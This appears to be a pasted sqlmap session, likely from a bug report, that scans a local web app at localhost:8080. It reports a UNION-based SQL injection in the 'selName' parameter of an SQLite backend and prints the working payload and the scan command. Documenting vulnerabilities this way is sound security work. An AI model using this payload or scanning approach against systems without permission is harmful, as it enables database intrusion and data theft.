 root@dev-virtual-machine:~/sqlmap# python sqlmap.py -u "http://localhost:8080/qu
ery?a=settings&path0=bookmarks&selName=_id&selId=1"
         _
 ___ ___| |_____ ___ ___  {1.0-dev-637d3cb}
|_ -| . | |     | .'| . |
|___|_  |_|_|_|_|__,|  _|
      |_|           |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:38:43
[21:38:43] [INFO] resuming back-end DBMS 'sqlite'
[21:38:43] [INFO] testing connection to the target URL
[21:38:43] [INFO] heuristics detected web page charset 'ascii'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: selName
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: a=settings&path0=system&selName=_id) UNION ALL SELECT NULL,NULL,'qq
moq'||'lDQYMQlSaM'||'qgriq'-- &selId=5
---
[21:38:43] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[21:38:43] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
localhost'